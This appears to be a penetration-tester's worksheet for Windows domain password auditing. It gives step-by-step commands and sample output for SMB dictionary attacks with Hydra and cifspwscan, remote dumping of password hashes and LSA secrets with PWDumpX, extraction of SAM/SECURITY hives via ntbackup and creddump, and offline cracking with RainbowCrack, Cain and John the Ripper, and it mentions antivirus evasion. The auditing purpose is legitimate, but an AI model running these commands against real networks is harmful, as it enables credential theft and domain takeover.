Windows commands and software used in this worksheet are documented below. Each command has a link were additional information can be obtained to further understand the command features.
Command | Description | Link | Appendix
enum | Free downloadable command line utility used to enumerate information over a Null Session. | http://www.darkridge.com/~jpr5/code.html | Help
winfingerprint | Free downloadable GUI utility used to enumerate workstation and server information via a Null Session connection. | http://winfingerprint.com/index.php
THC Hydra | Hydra is a popular cross-platform multi-protocol dictionary attack tool. (Linux Installation Help) | http://www.thc.org/thc-hydra | Help
cifspwscan | Free Cross platform java command line utility for dictionary attacking a Windows Domain password environment. If you are to conduct a dictionary attack from a compromised host and they have Anti Virus but have Java installed you can upload and use this utility. | http://www.cqure.net/wp/cifspwscanner/ | Help
PWDumpX | Free downloadable command line utility that allows you to remotely obtain the password hashes for the local user account, the password hashes of the last ten domain users to log into the system, and the LSA Secrets file which is a hidden portion of the Windows Registry that contains service account passwords. | http://reedarvin.thearvins.com | Help
RainbowCrack  RainbowTables | Due to security weaknesses in the way Windows local account passwords are encrypted it is possible to create a table of pre-computed password hash and the corresponding plaintetxt password. This table is called a rainbowtable. All that is then required is to lookup the password hash to obtian the plaintext passwords. The security weaknesses of the Lan Manager hash include only support for a maximum password length of 14 characters, breaking up the password into two seven character chunks, capitalizing those chunks, and not using a random salt to strengthen the encryption. | http://www.antsight.com/zsl/rainbowcrack/  http://rainbowtables.shmoo.com/ | Help
Cain & Abel | Cain & Abel is a password recovery tool for Microsoft Operating Systems. It allows easy recovery of various kind of passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, recovering wireless network keys, revealing password boxes, uncovering cached passwords and analyzing routing protocols. The program does not exploit any software vulnerabilities or bugs that could not be fixed with little effort. It covers some security aspects/weakness present in protocol's standards, authentication methods and caching mechanisms; its main purpose is the simplified recovery of passwords and credentials from various sources, however it also ships some "non standard" utilities for Microsoft Windows users. | http://www.oxid.it/
creddump | creddump is a python tool to extract various credentials and secrets from Windows registry hives. It currently extracts:  * LM and NT hashes (SYSKEY protected)  * Cached domain passwords  * LSA secrets  It essentially performs all the functions that bkhive/samdump2, cachedump, and lsadump2 do, but in a platform-independent way.  It is also the first tool that does all of these things in an offline way (actually, Cain & Abel does, but is not open source and is only available on Windows). | http://code.google.com/p/creddump/ | Help
getsyskey.exe  gethashes.exe | Windows command-line utilities found with the software package SamInside. These utilities are used to extract the local Windows account password hashes from the SAM and System registry files. | http://www.insidepro.com/eng/saminside.shtml
John the Ripper | John the Ripper is a free password cracking software tool. Initially developed for the UNIX operating system, it currently runs on fifteen different platforms. It is one of the most popular password testing/breaking programs as it combines a number of password crackers into one package, autodetects password hash types, and includes a customizable cracker. Linux installation help. |  | Help

Task | Steps and Description | Initials | Date | Linked  Results
1 | Document the password controls for the Windows Domain. This will help determine what kind of password attacks can be conducted.  Null Session Allowed  Use the enum utility to connect to the Domain Controller and obtain the password policy.  C:\>enum -P <DOMAIN_CONTROLLER> >> client.enum.passpolicy.txt  The command writes the output to a file for inclusion in this document.  Domain Account Required (Null Session not Allowed)  If you need to obtain a Domain Account or you have obtained an account through other means you can use the winfingerprint utility to obtain the password policy information. Establish a Null Session using the Domain account username and password. Start winfingerprint and select Single Host. Enter the ip address of the domain controller. Check all options and click Scan. See Appendix D for a simple tutorial.  If there is no account lockout then more password guessing attempts can be conducted against the accounts obtained. Analysis of a Dumpsec userdump will identify the Domain Administrators for the Domain. These accounts should be attacked first. |  |  | EV1
2 | Document the password guessing attacks against the Windows Domain using the THC Hydra command line utility. After analysis of the user account list created from completing tasks 6, 8, or 10 from the Windows Enumeration Worksheet and task 1 from above we can determine the size of the dictionary file we are going to use. If there is no account lockout we can conduct an attack against all Domain Administrator accounts using a relatively large dictionary file. This is still an online attack and the size of the file versus the time you have to conduct the attack should be weighed.  C:\tools\hydra-5.4-win> hydra -P passwords.txt -L client.domain.users.txt -V -o output.txt <DOMAIN_CONTROLLER> smb  If there is an account lockout we will use the list of all Domain Users with a dictionary file looking for two passwords: the word “password” and the password equal to the username. Sadly this will get more hits then you will be comfortable with (even Domain Administrators!). THC Hydra has a command line switch that will automatically check for password=username and password is blank. If the password policy shows that there isn’t a minimum password link we can also look for blank passwords as wekk.  C:\tools\hydra-5.4-win> hydra -p password -L client.domain.users.txt –e ns -V -o output.txt <DOMAIN_CONTROLLER> smb  See Appendix A Help for the command line option explanations for THC Hydra. |  |  | EV2
3 | Optional  Document the password guessing attacks against the Windows Domain using the cifspwscan command line utility. After analysis of the user account list created from completing tasks 6, 8, or 10 from the Windows Enumeration Worksheet and task 1 from above we can determine the size of the dictionary file we are going to use. If there is no account lockout we can conduct an attack against all Domain Administrator accounts using a relatively large dictionary file. This is still an online attack and the size of the file versus the time you have to conduct the attack should be weighed.  C:\tools>cifspwscan –t <DOMAIN_CONTROLLER> –u domain_admins.txt –d DOMAIN –o output.txt –v –p passwordfile.txt  If there is an account lockout we will use the list of all Domain Users with a dictionary file looking two passwords: the word “password” and the password equal to the username. Sadly this will get more hits then you will be comfortable with (even Domain Administrators!). cifspwscan has a value to include in the password file that will have it check password=username (see below). If the password policy shows that there isn’t a minimum password link we can also look for blank passwords.  C:\tools>cifspwscan –t <DOMAIN_CONTROLLER> –u domain_users.txt –d DOMAIN –o output.txt –v –p passwordfile.txt  #cat passwordfile.txt  lc %username%  password  See Appendix A Help for the command line option explanations for cifspwscan. |  |  | EV3
4 | Obtain Lan Manager Hash, LSA Secrets, and Domain Cache hashes using the command line utility PWDumpX. Document the analysis of the LSA Secrets files. Prepare the Lan Manager and Domain Cache hashes for offline dictionary attacks. If, through your online dictionary attack, you obtain the username and password for a Domain Administrator you can complete the following task. If you obtain credentials for a Local Administrator account for individual or group of servers and/or workstations this task can be completed for those servers and workstations.  C:\PWDumpX 1.4>pwdumpx –clph domain_hosts.txt <admin_account> <admin_password>  See Appendix A Help for the command line option explanations for PWDumpX  You can use this tool to attack a single host or a list of hosts (with provided text file). If antivirus software is installed on the workstation or server this tool may be blocked (all depends of the vendor of the antivirus). There are ways to modify the signature of the PWDumpX executable to evade the antivirus but they are beyond the scope of this document. Using PWDumpX version 1.0 or 1.1 may provide better success.  Four files will be created for each host scanned.  File1: 10.0.3.108-LSASecrets.txt  File2: 10.0.3.108-PWCache.txt  File3: 10.0.3.108-PWHashes.txt  File4: 10.0.3.108-PWHistoryHashes.txt  All LSA Secret files should be analyzed to extract any potential service account passwords. You will find that these account/password combinations may have Domain Administrator access for the domain.  All PWHashes (Lan Manager Hash) files should be combined and any of the following accounts removed: ASPNET, Guest, SUPPORT_*, HelpAssistant, IUSR_*, and IWAM_*. Those accounts are system and service accounts that do not need to be included in our hash file. This file will be used in Task 5. Note: Lan Manager Hashing may be disabled, as it is a huge security weakness, and Task 5 will not be possible. A standard dictionary attack can still be conducted (see Task 6).  All PWCache files should be combined. This file then needs to be parsed so that it can be used with the application detailed in Task 7. A simple perl script file can be found in Appendix C to make this output ready for Task 7. |  |  | EV4
5 | Document cracking the Lan Manager Hash using Rainbowcrack.  To use rainbowcrack use the following command pointing to the rainbowtables and the pwdump PWHashes file obtained from task 4.  C:\>rcrack *.rt –f hash_file.txt  See Appendix A Help for the command line option explanations for rcrack. |  |  | EV5
6 | Document dictionary attacking of the local account password hashes using Cain & Abel. This step will be conducted if the Lan Manager hash is disabled but you still want to attempt to try and obtain the passwords for the local accounts of the workstations and servers the hashes were obtained from. The PWHashes files can be directly imported into Cain and a dictionary attack can be run against those hashes. A simple tutorial with screenshots can be found in Appendix D. To obtain the text file results of the dictionary attack obtain the NTLMv2.LST file from the Cain installation folder (i.e. C:\Program Files\Cain). This file is TAB delimited and can be loaded into MS Excel for analysis and documentation. |  |  | EV6
7 | Document dictionary attacking of the cached Domain user account password hashes using Cain & Abel. Windows, by default, stores locally the last ten Domain users who have used their accounts to log in locally to a workstation or server. This is a fail safe to allow a Domain user to logon when the machine is unable to authenticate against a Domain Controller due to network connectivity issues. As explained in task 4 the PWCache files obtained from using PWDumpX should be combined, parsed with the perl script found in Appendix C, and placed in the Cain program folder (i.e. C:\Program Files\Cain) as CACHE.LST. When Cain is opened the hashes will be pre-loaded. There is currently no import function for PWCache text files in Cain & Abel. A simple tutorial with screenshots can be found in Appendix D. |  |  | EV7
8 | Advanced  Password cracking Windows hashes on Linux using John the Ripper (JtR). If you prefer the Linux operating system JtR is the password cracking utility to use. By default JtR does not support the hashes that we are interested in cracking. See Appendix B for installation and patching instructions for JtR. Applying the patch to JtR adds the functionality to crack NTLM and MS-Cache passwords. See Appendix A for the command line options for JtR.  $./john --format=mscash --rules --wordlist=<PASSWORD_LIST> <CACHE_HASH_FILE>  $./john --format=nt --rules --wordlist==<PASSWORD_LIST> <NTLM_HASHE_FILE>  For additional information you can read the JtR documentation and wiki from Openwall. |  |  | EV8
9 | Advanced  Obtain the SAM, System, & Security files from a Windows system and use tools to extract various credentials and secrets from Windows registry hives. This will obtain the same information obtained remotely from task 4. This method can be used in situations where a command prompt, either remotely or through physical access, is obtained on the workstation or server and PWDumpX is restricted by anti-virus software. The ability/permission to run ntbackup will need to be available on the workstation or server.  C:\>ntbackup backup systemstate /j "Auditor Owns Your Hashes" /f "%systemroot%\temp\%Username%SysState.bkf" /a  You don’t need the backup file you created so it can be deleted (C:\>del %systemroot%\temp\%Username%SysState.bkf). When a backup is done of the systemstate the files in the %systemroot%\repair folder are updated. This is a backup of the current registry keys. Copy the sam, system, security files from %systemroot%\repair.  Once those files are obtained you can use the command line utilities from the creddump project to produce the same files obtained form PWDumpX. See Appendix A Help for the command line option explanations for creddump. Python needs to be installed for creddump to work. This is documented for Windows in Appendix B.  C:\creddump-0.1>pwdump.py SYSTEM SAM >> PWHashes.txt  C:\creddump-0.1>lsadump.py SYSTEM SECURITY >> LSASecrets.txt  C:\creddump-0.1>cachedump.py SYSTEM SECURITY >> PWCache.txt  Optional (and antiquated)  The getsyskey.exe and gethashes.exe command line utilities that come with the inexpensive application saminside can be used to produce pwdump2 style output of the local account password hashes. This is only one piece of the information that creddump can provide.  C:\tools>getsyskey system  The system key file "StartKey.key" is created.  C:\tools>gethashes sam startkey.key >> local_hashes.txt |  |  | EV9

EV1 – enum and winfingerprint utility results (Task 1).


C:\>enum -P <DOMAIN_CONTROLLER>
server: <DOMAIN_CONTROLLER>
setting up session... success.
password policy:
min length: 7 chars
min age: 1 days
max age: 42 days
lockout threshold: none
lockout duration: 30 mins
lockout reset: 30 mins
cleaning up... success.

EV2 – THC Hydra online dictionary attack results (Task 2).

# Hydra v5.4 run at 2008-12-08 06:26:48 on <DOMAIN_CONTROLLER> smb (hydra -p password -L users.txt -e s -t 1 -V -o output.txt <DOMAIN_CONTROLLER> smb)
[139][smb] host: xxx.xxx.xx.xx login: training password: training
[139][smb] host: xxx.xxx.xx.xx login: training01 password: training01
[139][smb] host: xxx.xxx.xx.xx login: training02 password: training02
[139][smb] host: xxx.xxx.xx.xx login: training03 password: training03
[139][smb] host: xxx.xxx.xx.xx login: training04 password: training04
[139][smb] host: xxx.xxx.xx.xx login: training05 password: training05
[139][smb] host: xxx.xxx.xx.xx login: training06 password: training06
[139][smb] host: xxx.xxx.xx.xx login: training07 password: training07
[139][smb] host: xxx.xxx.xx.xx login: training08 password: training08
[139][smb] host: xxx.xxx.xx.xx login: training09 password: training09
[139][smb] host: xxx.xxx.xx.xx login: training10 password: training10
[139][smb] host: xxx.xxx.xx.xx login: training11 password: training11
[139][smb] host: xxx.xxx.xx.xx login: training12 password: training12
[139][smb] host: xxx.xxx.xx.xx login: training13 password: training13
[139][smb] host: xxx.xxx.xx.xx login: training14 password: training14
[139][smb] host: xxx.xxx.xx.xx login: training15 password: training15
[139][smb] host: xxx.xxx.xx.xx login: training16 password: password
[139][smb] host: xxx.xxx.xx.xx login: training18 password: training18
[139][smb] host: xxx.xxx.xx.xx login: Training19 password: Training19
[139][smb] host: xxx.xxx.xx.xx login: Training20 password: Training20
[139][smb] host: xxx.xxx.xx.xx login: Training21 password: Training21
[139][smb] host: xxx.xxx.xx.xx login: Training22 password: Training22
[139][smb] host: xxx.xxx.xx.xx login: Training23 password: Training23
[139][smb] host: xxx.xxx.xx.xx login: Training24 password: Training24

EV3 – cifspwscan results (Task 3).

------------------EXAMPLE-------------------------------------------

CifsPwScanner version 1.0.5 by patrik@cqure.net
-----------------------------------------------
[-] Starting password scan against 10.0.3.27
[-] Account SHuies2/password3 has expired
[-] Account SMSADMIN/smsadmin found
[-] Account ssluser/ssluser has expired
[-] Account SSMITH/password2 found
[-] Account stest/password found
[-] Account student01/student01 found
[-] Account student02/student02 found
[-] Account student03/student03 found
[-] Account student04/student04 found
[-] Account student05/student05 found
[-] Account student06/student06 found
[-] Account student07/student07 found
[-] Account student08/student08 found
[-] Account student09/student09 found
[-] Account student10/student10 found
Total time = 2962 seconds

EV4 – PWDumpX results (Task 4).

LSASecrets.txt Snippet

SCM:{FC2CB12F-A327-4059-A874-3BB84541A63D}
4B 00 6A 00 6F 00 2B 00 39 00 49 00 2F 00 35 00 K.j.o.+.9.I./.5.
68 00 60 00 3D 00 75 00 43 00 5A 00 00 00 h.`.=.u.C.Z...

_SC_Alerter
This is gibberish.

_SC_ALG

_SC_aspnet_state

_SC_Dhcp

_SC_Dnscache

_SC_FontCache3.0.0.0
Cleartext password. It spans two lines and is !sps2003! (each character is separated by a period).

_SC_LicenseService

_SC_LmHosts

_SC_MSDTC

_SC_MSSQLSERVER
21 00 73 00 70 00 73 00 32 00 30 00 30 00 33 00 !.s.p.s.2.0.0.3.
21 00 !.

PWHashes.txt Example (not real hashes).

Administrator:500:95271D66F2B57B7D645E2DF489A880E4:B6F989F40F6CE9A6545CB5D3B037C4C7:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
SUPPORT_388945a0:1001:NO PASSWORD*********************:ABCE97EC461C12B2C1F0A6544C2444ACD:::
oracle:1008:61FB1AB6547054564A3B108F3FA6CB6D:157CCF61E426545670AAF43FD0C14B9:::
SUPPORT_388945a0:1001:NO PASSWORD*********************:A8329B403B33FD1548D7ED1ECF27A65E:::
jdoe:1009:1427483E696657FE365445644CCDF409:43EE6A412AC6544564577DCA164535DF:::
If all accounts have “NO PASSWORD” here then Lan Manager Hashes are disabled (this is a good thing security wise). The second hash is the more secure hash that has no known weaknesses and can only be dictionary attacked.
Remove italicized accounts.

Administrator:500:NO PASSWORD*********************:B6F989F40F6CE9A6545CB5D3B037C4C7:::

PWCache.txt Example (not real hashes).

ebackup:5C2FA585087F3578783AB1993BD97EF14:DOMAIN-COM:DOMAIN.COM
jdoe:297C8CB30B37908169445675133A0B18: DOMAIN-COM:DOMAIN.COM
spsadmin:FEAB79F33D4A9810FE03CA1CB85838B9: DOMAIN-COM:DOMAIN.COM
ssmith:33D9CA37BAC5DF5622E3857C37DE344F: DOMAIN-COM: DOMAIN.COM
EV5 – rcrack results (Task 5).

---------------EXAMPLE---------------------------------------------------------------------

statistics
-------------------------------------------------------
plaintext found: 11 of 11 (100.00%)
total disk access time: 224.69 s
total cryptanalysis time: 1117.93 s
total chain walk step: 1925646053
total false alarm: 505497
total chain walk step due to false alarm: -1713765761

result
-------------------------------------------------------
TEST_ACCOUNT password hex:70617373776f7264
Administrator %getarealjob% hex:25676574617265616c6a6f6225
Jdoe password hex:70617373776f7264
duser duser hex:6475736572
ebackup !rathole1 hex:21726174686f6c6531
msmith password hex:70617373776f7264
mom mom123!@# hex:6d6f6d313233214023
momsql M0m$ql123 hex:4d306d24716c313233
test test1234 hex:7465737431323334
usr3 Password123 hex:50617373776f7264313233
vchoudhary vchoudhary hex:7663686f756468617279

EV6 – Cain & Abel NTLM Dictionary Attack results (Task 6).

<link to the text file results for the Cain & Abel dictionary attack>

EV7 – Cain & Abel Domain Cache Dictionary Attack results (Task 7).

<link to the text file results for the Cain & Abel dictionary attack>

EV8 – John the Ripper password cracking and dictionary attack results (Task 8).

MS-Cache Dictionary Attack Example

$./john --format=mscash --rules --wordlist=password.lst cache_hashes.txt
Loaded 100 password hashes with 79 different salts (M$ Cache Hash [Generic 1x])
newuser (msmith)
Password2 (jdoe)
Password3 (jdoe)
Password9 (asmith)
Password5 (jjdoe)
Password5 (jdoe)
Password7 (jdoe)
Password4 (jjdoe)
Password8 (jedge)
guesses: 9 time: 0:00:00:00 100% c/s: 18241K trying: Surfing - Zhongguing

NTLM Dictionary Attack Example

$./john --format=nt --rules --wordlist=password.lst ntlm_hashes.txt
Loaded 30 password hashes with no different salts (NT MD4 [128/128 SSE2 + 32/32])
password (ACT_ACCOUNT)
guesses: 1 time: 0:00:00:00 100% c/s: 33736K trying: Praising - Zhongguing

EV9 – creddump results and analysis (Task 9).

Appendix A: Command Help

enum

C:\>enum
usage: enum [switches] [hostname|ip]
-U: get userlist
-M: get machine list
-N: get namelist dump (different from -U|-M)
-S: get sharelist
-P: get password policy information
-G: get group and member list
-L: get LSA policy information
-D: dictionary crack, needs -u and -f
-d: be detailed, applies to -U and -S
-c: don't cancel sessions
-u: specify username to use (default "")
-p: specify password to use (default "")
-f: specify dictfile to use (wants -D)

THC Hydra

C:\tools\hydra-5.4-win>hydra
Hydra v5.4 [http://www.thc.org] (c) 2006 by van Hauser / THC <vh@thc.org>

Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e ns]
[-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-f] [-s PORT] [-S] [-vV]
server service [OPT]

Options:
-R restore a previous aborted/crashed session
-S connect via SSL
-s PORT if the service is on a different default port, define it here
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-e ns additional checks, "n" for null password, "s" try login as pass
-C FILE colon seperated "login:pass" format, instead of -L/-P options
-M FILE server list for parallel attacks, one entry per line
-o FILE write found login/password pairs to FILE instead of stdout
-f exit after the first found login/password pair (per host if -M)
-t TASKS run TASKS number of connects in parallel (default: 16)
-w TIME defines the max wait time in seconds for responses (default: 30)
-v / -V verbose mode / show login+pass combination for each attempt
server the target server (use either this OR the -M option)
service the service to crack. Supported protocols: telnet ftp pop3[-ntlm]
imap[-ntlm] smb smbnt http[s]-{head|get} http-{get|post}-form http-proxy cisco
cisco-enable vnc ldap2 ldap3 mssql mysql oracle-listener postgres nntp socks5
rexec rlogin pcnfs snmp rsh cvs svn icq sapr3 ssh2 smtp-auth[-ntlm] pcanywhere
teamspeak sip vmauthd
OPT some service modules need special input (see README!)

Use HYDRA_PROXY_HTTP/HYDRA_PROXY_CONNECT and HYDRA_PROXY_AUTH env for a proxy.
Hydra is a tool to guess/crack valid login/password pairs - use allowed only
for legal purposes! If used commercially, tool name, version and web address
must be mentioned in the report. Find the newest version at http://www.thc.org

cifspwscan

C:\tools>cifspwscan

CifsPwScanner -t server -u users [options]

options:
-t <target> - Server to scan
-u <userfile> - File containing valid users
-d <domain> - Users domain
-s <share> - Share (default IPC$)
-o <output> - Output to file
-p <passfile> - File containing passwords
-v be verbose

Version 1.0.5 by patrik@cqure.net

pwdumpX

C:\tools\PWDumpX 1.4>pwdumpx
PWDumpX v1.4 | http://reedarvin.thearvins.com/

Usage: PWDumpX [-clph] <hostname | ip input file> <username> <password>

[-clph] -- optional argument
<hostname | ip input file> -- required argument
<username> -- required argument
<password> -- required argument

-c -- Dump Password Cache
-l -- Dump LSA Secrets
-p -- Dump Password Hashes
-h -- Dump Password History Hashes

If the <username> and <password> arguments are both plus signs (+), the
existing credentials of the user running this utility will be used.

Examples:
PWDumpX 10.10.10.10 + +
PWDumpX 10.10.10.10 administrator password

PWDumpX -lp MyWindowsMachine + +
PWDumpX -lp MyWindowsMachine administrator password

PWDumpX -clph IPInputFile.txt + +
PWDumpX -clph IPInputFile.txt administrator password

(Written by Reed Arvin | reedarvin@gmail.com)

rcrack

C:\>rcrack

RainbowCrack 1.2 - Making a Faster Cryptanalytic Time-Memory Trade-Off

by Zhu Shuanglei < shuanglei@hotmail.com >

http://www.antsight.com/zsl/rainbowcrack/
usage: rcrack rainbow_table_pathname -h hash
rcrack rainbow_table_pathname -l hash_list_file
rcrack rainbow_table_pathname -f pwdump_file

rainbow_table_pathname: pathname of the rainbow table(s), wildchar(*, ?) supported

-h hash: use raw hash as input
-l hash_list_file: use hash list file as input, each hash in a line
-f pwdump_file: use pwdump file as input, this will handle LAN Manager hash only

example: rcrack *.rt -h 5d41402abc4b2a76b9719d911017c592
rcrack *.rt -l hash.txt
rcrack *.rt -f hash.txt

creddump

C:\creddump-0.1>pwdump.py
usage: C:\pwdump.py <system hive> <SAM hive>

C:\creddump-0.1>lsadump.py
usage: C:\lsadump.py <system hive> <security hive>

C:\creddump-0.1>cachedump.py
usage: C:\cachedump.py <system hive> <security hive>

John the Ripper (john)

edge@edge-desktop:~/Downloads/john-1.7.3.4/run$ ./john
John the Ripper password cracker, version 1.7.3.4-jumbo-1
Copyright (c) 1996-2008 by Solar Designer and others
Homepage: http://www.openwall.com/john/

Usage: john [OPTIONS] [PASSWORD-FILES]
--single "single crack" mode
--wordlist=FILE --stdin wordlist mode, read words from FILE or stdin
--rules enable word mangling rules for wordlist mode
--incremental[=MODE] "incremental" mode [using section MODE]
--markov[=LEVEL[:START:END[:MAXLEN]]] "Markov" mode (see documentation)
--external=MODE external mode or word filter
--stdout[=LENGTH] just output candidate passwords [cut at LENGTH]
--restore[=NAME] restore an interrupted session [called NAME]
--session=NAME give a new session the NAME
--status[=NAME] print status of a session [called NAME]
--make-charset=FILE make a charset, FILE will be overwritten
--show show cracked passwords
--test[=TIME] run tests and benchmarks for TIME seconds each
--users=[-]LOGIN|UID[,..] [do not] load this (these) user(s) only
--groups=[-]GID[,..] load users [not] of this (these) group(s) only
--shells=[-]SHELL[,..] load users with[out] this (these) shell(s) only
--salts=[-]COUNT load salts with[out] at least COUNT passwords only
--format=NAME force hash type NAME: DES/BSDI/MD5/BF/AFS/LM/NT/XSHA/PO/raw-MD5/IPB2/raw-sha1/md5a/hmac-md5/KRB5/bfegg/nsldap/ssha/openssha/oracle/MYSQL/mysql-sha1/mscash/lotus5/DOMINOSEC/NETLM/NETNTLM/NETLMv2/NETHALFLM/mssql/mssql05/epi/phps/mysql-fast/pix-md5/sapG/sapB/md5ns/HDAA
--save-memory=LEVEL enable memory saving, at LEVEL 1..3

Appendix B: Installation Help

THC Hydra – Ubuntu Linux

Various software libraries need to be installed inorder to successfully compile Hydra with all of the features that we need.
#apt-get install libssl-dev libpq-dev libsvn-dev
Obtain the libssh library from 0xbadc0de.be
#wget http:/0xbadc0de.be/libssh/libssh-0.11.tgz
#tar zxvf libssh-0.11.tgz

#cd libssh-0.11
#./configure
#make && make install
#ln –s /usr/local/lib/libssh.so /usr/lib/libssh.so
Obtain the latest Hydra source from http://freeworld.thc.org
#wget http://freeworld.thc.org/releases/hydra-5.4-src.tar.gz
#tar zxvf hydra-5.4-src.tar.gz
#cd hydra-5.4-src
#./configure
#make && make install

creddump - Python – Windows
Python version 2.5.4 from http://www.python.org/download/releases/2.5.4/
Pycrypto version 2.0.1 from http://jintoreedwine.com/files_and_stuff/pycrypto-2-0-1.zip
creddump from http://packetstormsecurity.org/Crackers/creddump-0.1.tar.bz2 or http://creddump.googlecode.com/files/creddump-0.1.tar.bz2

John the Ripper w/ jumbo patch
OpenSSL is needed. This can be installed through your package manager or may already be installed. Instructions on download and compile are included below.

$ wget http://www.openssl.org/source/openssl-0.9.8k.tar.gz
$ tar zxvf openssl-0.9.8k.tar.gz
$ cd openssl-0.9.8k
$ ./configure
$ make
$ sudo make install
$ wget http://www.openwall.com/john/g/john-1.7.3.4.tar.gz
$ tar zxvf john-1.7.3.4.tar.gz
$ cd john-1.7.3.4/
$ wget http://www.openwall.com/john/contrib/john-1.7.3.4-jumbo-1.diff.gz
$ gzip -d john-1.7.3.4-jumbo-1.diff.gz
$ patch -p1 <john-1.7.3.4-jumbo-1.diff
$ cd src/
$ make linux-x86-sse2
Appendix C: Script Code

MS-Cache Parse Script for import into Cain & Abel
This script will take PWDumpX results for PWCache file and parse them for use in Cain & Abel. The output for PWDumpX has the values separated by a colon and Cain & Abel takes the file with a TAB as the delimiter. Cain & Abel, for some reason, doesn’t have an import function for the file. Use the perl script to parse the PWCache file and save it as CACHE.LST and place it in the root of the Cain & Abel application directory.

#!/usr/bin/perl

$infile = $ARGV[0];
chomp $infile;
open(INPUT, "$infile")||die("Can't open file");
@raw_data=<INPUT>;
close(INPUT);

foreach $x (@raw_data){
chomp $x;
@temp = split(/:/, $x);
print "$temp[2]\t$temp[0]\t\t$temp[1]\t\n";
}

From a command prompt run: parse.pl <PATH_TO_PWCache.txt> >> CACHE.LST
Appendix D: Tutorials

Cain & Abel NTLM Hash Dictionary Attack

